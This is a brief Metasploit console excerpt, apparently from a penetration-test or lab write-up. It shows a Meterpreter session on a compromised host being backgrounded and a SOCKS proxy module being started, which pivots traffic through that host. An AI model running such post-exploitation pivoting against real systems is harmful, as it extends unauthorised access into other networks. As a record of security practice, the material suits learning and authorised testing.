 exit
(Meterpreter 1)(/app) > background
[*] Backgrounding session 1...
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> search socks
Matching Modules
================
#  Name                                     Disclosure Date  Rank    Check  Description
-  ----                                     ---------------  ----    -----  -----------
0  auxiliary/server/socks_proxy                              normal  No     SOCKS Proxy Server
1  auxiliary/server/socks_unc                                normal  No     SOCKS Proxy UNC Path Redirection
2  auxiliary/scanner/http/sockso_traversal  2012-03-14       normal  No     Sockso Music Host Server 1.5 Directory Traversal
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/sockso_traversal
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> use 0
[msf](Jobs:0 Agents:1) auxiliary(server/socks_proxy) >> run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server